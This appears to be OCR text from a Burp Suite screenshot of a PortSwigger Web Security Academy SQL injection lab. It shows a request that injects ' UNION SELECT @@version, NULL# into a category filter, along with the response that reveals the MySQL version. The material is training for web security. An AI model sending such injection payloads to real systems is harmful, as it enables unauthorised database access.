 Burp Suite Community Edition v2023.4.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a29000403173912815b493d002f0006.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+@@version,+NULL#
HTTP/2
2 Host:
0a29000403173912815b493d002f0006.web-security-academy.net
3 Cookie: session=pU0wqKb894ZW8pXjgKTNAukrpJqhfjQl
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a29000403173912815b493d002f0006.web-security-aca
demy.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
Web Se
Academ
SQL injection
attack,
querying the
database type
and version on
MySQL and
Microsoft
LAB Not solved
Home
Back to lab home
Make the database
retrieve the string:
'8.0.35-
0ubuntu0.20.04.1'
WE LIKE TO
SHOP
Back to lab description
' UNION SELECT @@version, NULL#
Refine your search:
All Accessories Clothing, shoes and accessories
Corporate gifts Gifts Pets
8.0.35-0ubuntu0.20.04.1
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 3